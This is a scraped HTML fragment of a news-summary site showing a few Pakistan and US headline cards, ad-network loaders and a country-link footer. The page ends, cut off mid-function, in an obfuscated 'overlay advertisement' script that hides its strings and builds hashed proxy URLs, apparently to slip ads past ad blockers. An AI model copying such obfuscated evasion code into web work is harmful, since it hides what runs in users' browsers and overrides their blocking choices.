                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://en.dailypakistan.com.pk/digital_images/large/2023-10-02/dutch-scientist-predicts-strong-earthquake-in-pakistan-within-next-48-hours-1696229595-7230.jpeg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://en.dailypakistan.com.pk/digital_images/large/2023-10-02/dutch-scientist-predicts-strong-earthquake-in-pakistan-within-next-48-hours-1696229595-7230.jpeg" alt="earthquake in Pakistan"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/earthquake-in-Pakistan-c95hzd" >earthquake in Pakistan</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://en.dailypakistan.com.pk/02-Oct-2023/dutch-scientist-predicts-strong-earthquake-in-pakistan-within-next-48-hours"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-10-02/>
                                   <meta itemprop="dateModified" content=2023-10-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.nation.com.pk/digital_images/large/2023-10-02/nation-waiting-for-nawaz-sharif-s-arrival-on-october-21-shehbaz-sharif-1696259651-4603.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.nation.com.pk/digital_images/large/2023-10-02/nation-waiting-for-nawaz-sharif-s-arrival-on-october-21-shehbaz-sharif-1696259651-4603.jpg" alt="Nation waiting for Nawaz Sharif&#039;s arrival on October 21: Shehbaz Sharif"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Nation-waiting-for-Nawaz-Sharifs-arrival-on-October-21-Shehbaz-Sharif-qjl0la" >Nation waiting for Nawaz Sharif&#039;s arrival on October 21: Shehbaz Sharif</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.nation.com.pk/02-Oct-2023/nation-waiting-for-nawaz-sharif-s-arrival-on-october-21-shehbaz-sharif"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-10-02/>
                                   <meta itemprop="dateModified" content=2023-10-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bloximages.chicago2.vip.townnews.com/fayettetribune.com/content/tncms/assets/v3/editorial/8/b5/8b566ddc-613c-11ee-92e3-6b0b8562ba15/651ae8d3b8d93.image.jpg?crop=600%2C315%2C0%2C86&amp;resize=600%2C315&amp;order=crop%2Cresize"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bloximages.chicago2.vip.townnews.com/fayettetribune.com/content/tncms/assets/v3/editorial/8/b5/8b566ddc-613c-11ee-92e3-6b0b8562ba15/651ae8d3b8d93.image.jpg?crop=600%2C315%2C0%2C86&amp;resize=600%2C315&amp;order=crop%2Cresize" alt="Bridge Day Commission meets Wednesday"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Bridge-Day-Commission-meets-Wednesday-e1i7wk" >Bridge Day Commission meets Wednesday</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.fayettetribune.com/news/bridge-day-commission-meets-wednesday/article_70fe05a8-613c-11ee-8789-931504427c13.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Express Tribune"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Express Tribune/>
                                   <meta itemprop="datePublished" content=2023-10-02/>
                                   <meta itemprop="dateModified" content=2023-10-02/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/pakistan', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of pakistan to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/pakistan" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return 